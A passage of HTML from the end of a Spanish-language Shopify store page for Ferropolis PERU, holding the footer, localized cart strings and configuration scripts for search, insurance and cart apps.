                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a78d3-1538-7b74-9d31-775aa3b20458","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AWlVYOEpqK2VVd1BNQ__6012664788653924950" class="shopify-block shopify-app-block mps-buy-me-app"><script>void 0===window.BUY_ME&&(window.BUY_ME={}),window.BUY_ME.shop="ferropolis-tienda.myshopify.com";


  window.BUY_ME.bm_version = 9;
  window.BUY_ME.isShopifyThemeExtJS = true;

if (typeof BUY_ME.Currency === 'undefined')
  BUY_ME.Currency = {};
  
BUY_ME.Currency.money_format = '<span class=money>S/. {{amount}}</span>';
</script>

<!-- BEGIN app snippet: remember-my-cart --><script>
window.bm_remember_my_cart = [];

</script><!-- END app snippet -->
</div></body>
</html>
